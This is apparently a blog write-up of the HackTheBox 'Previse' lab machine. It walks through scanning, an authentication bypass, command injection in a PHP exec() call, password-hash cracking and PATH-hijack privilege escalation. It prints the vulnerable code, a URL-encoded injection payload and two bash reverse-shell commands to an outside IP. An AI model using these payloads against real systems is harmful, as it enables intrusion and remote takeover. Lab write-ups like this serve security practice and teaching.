HackTheBox Previse Writeup
HackTheBox is a popular service offering all kinds of tracks and machines to provide people interested in infosec a safe playground to practice. HTB Previse is as of now (01.10.2021) an active Linux-based machine rated easy.
Information Gathering
A first scan was started to find open port:
nmap -p- -v previse.htb
The open ports where then enumerated further:
sudo nmap -p 22,80 -sV -sC -v previse.htb -oA nmap.out
Results:
- Port 22: OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
- Port 80: Apache httpd 2.4.29 ((Ubuntu))
A gobuster scan was conducted to find hidden files and directories:
gobuster dir -u http://previse.htb/ -x php,sql,bak,txt -w ~/Lists/web/dirb_big.txt -t 40
Gobuster results:
0/accounts.php (Status: 302) [Size: 3994] [--> login.php]
1/config.php (Status: 200) [Size: 0]
2/css (Status: 301) [Size: 308] [--> http://previse.htb/css/]
3/download.php (Status: 302) [Size: 0] [--> login.php]
4/favicon.ico (Status: 200) [Size: 15406]
5/files.php (Status: 302) [Size: 4914] [--> login.php]
6/footer.php (Status: 200) [Size: 217]
7/header.php (Status: 200) [Size: 980]
8/index.php (Status: 302) [Size: 2801] [--> login.php]
9/js (Status: 301) [Size: 307] [--> http://previse.htb/js/]
10/login.php (Status: 200) [Size: 2224]
11/logs.php (Status: 302) [Size: 0] [--> login.php]
12/logout.php (Status: 302) [Size: 0] [--> login.php]
13/nav.php (Status: 200) [Size: 1248]
14/server-status (Status: 403) [Size: 276]
15/status.php (Status: 302) [Size: 2966] [--> login.php]
Simply browsing the accounts.php page redirects to the login page as we are not logged in yet.
Taking a look at the response by intercepting it with burp suite shows that the actual accounts page gets sent to us which means we can bypass the authentication by setting the 302 status code to 200.
A new user was created and by taking a look at the response again we can make sure our request was successful:

It is now possible to log in using our freshly created account that is also an administrator on the website.
Using that account we can download the sitebackup.zip file from files.php
Investigating the site backup
The two most interesting files in the archive are:
- config.php
- logs.php
The config file contains the login information for the database:
- Host: localhost
- Username:
root - Password:
mySQL_p@ssw0rd!:) - Database:
previse
The logs.php file shows that it takes the delim parameter via a POST request and concatenates it with another string to then execute that string using the exec() function.
This makes it vulnerable to command chaining which results in arbitrary code execution.
Vulnerable code:
0$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
1echo $output;
Injecting Code
I intercepted the request on file_logs.php that is used to download a log file and sent it to burp's repeater module.
The following code was injected using ; for command chaining:
/bin/bash -c "bash -i >& /dev/tcp/10.10.14.18/4545 0>&1"
Complete URL encoded payload: delim=comma%3b/bin/bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.18/4545+0>%261"
This popped a reverse shell as www-data on HTB Previse.
Lateral Movement
Using the database credentials obtained earlier it was possible to connect to the database:
mysql -u root -p previse
The query SELECT * FROM accounts;
Showed our username and password hash, as well as the information for the m4lwhere user.
- Username: m4lwhere
- Password hash:
$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.
The emoji/Unicode is actually no problem and we can easily dehash that hash using hashcat:
hashcat -m 500 hashes.txt rockyou.txt
Plaintext password: ilovecody112235!
Using that password I was able to SSH into the HackTheBox Previse machine as the m4lwhere user.
Privilege Escalation
sudo -l showed that the user is allowed to run
/opt/scripts/access_backup.sh
with sudo permissions.
The script executes the gzip binary but does not contain a full path which makes it vulnerable to PATH manipulation.
I created a gzip binary in /dev/shm just like on my blog post about PATH manipulation.
Next, I changed the PATH variable: export PATH=/dev/shm:$PATH
Executing the script with sudo leads to an unresponsive root shell. Because of that I set up a netcat listener on port 4545 on my parrot machine and used bash to connect back bash -i >& /dev/tcp/10.10.14.18/4545 0>&1
This made the shell responsive and it was possible to obtain the root flag.